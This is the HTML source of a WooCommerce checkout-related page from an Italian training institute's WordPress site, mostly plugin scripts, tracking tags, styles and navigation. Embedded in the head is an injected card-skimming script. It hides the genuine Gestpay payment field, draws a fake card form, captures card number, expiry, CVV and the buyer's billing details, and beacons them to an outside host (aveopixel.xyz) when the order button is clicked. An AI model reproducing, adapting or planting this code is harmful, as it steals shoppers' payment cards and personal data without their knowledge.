<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/tags/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tag-","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url();--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-insegnamenti tag-171 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
